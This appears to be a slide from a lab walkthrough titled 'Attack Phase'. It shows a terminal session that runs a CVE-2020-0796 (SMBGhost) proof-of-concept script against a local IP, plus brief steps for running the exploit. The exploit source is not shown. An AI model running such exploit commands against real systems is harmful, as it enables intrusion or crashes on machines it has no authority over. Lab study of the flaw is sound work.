 Attack Phase
┌──(light㉿light)-[~/Desktop/CVE-2020-0796]
└─$ python3 cve-2020-0796.py 192.168.31.114
***********************
* CVE-2020-0796 PoC *
* By Jiansiting *
***********************
Traceback (most recent call last):
File "/home/light/Desktop/CVE-2020-0796/cve-2020-0796.py", line 111, in <module>
send_compressed(sock, "JST" * 100)
File "/home/light/Desktop/CVE-2020-0796/cve-2020-0796.py", line 98, in send_compressed
sock.recv(1000)
ConnectionResetError: [Errno 104] Connection reset by peer
If the target machine is confirmed vulnerable,
navigate to the file location and run the Python
program for attacking. Enter the Python 3 command
with the file name and IP address of the target
machine. Results should appear in no time. Note any
connection issues during the attack phase like
blocking by Windows 10.